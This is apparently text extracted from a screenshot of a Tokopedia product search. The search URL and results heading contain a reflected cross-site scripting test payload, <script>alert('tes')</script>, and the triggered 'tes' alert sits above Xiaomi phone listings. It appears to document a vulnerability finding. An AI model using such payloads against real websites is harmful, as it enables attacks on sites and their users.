 https://www.tokopedia.com/search?st=product&q=<script>alert('tes')<%2Fscript>
tokopedia
Kategori
cari produk atau toko
Hasil Pencarian Katalog <script>alert('tes')</script>
tes
OK
Xiaomi Redmi 4
Xiaomi Redmi 4 Prime
Xiaom
Rp 1.800.000 53
Rp 2.073.600 195
Rp 1.374.000 196
Rp 2.374.250 24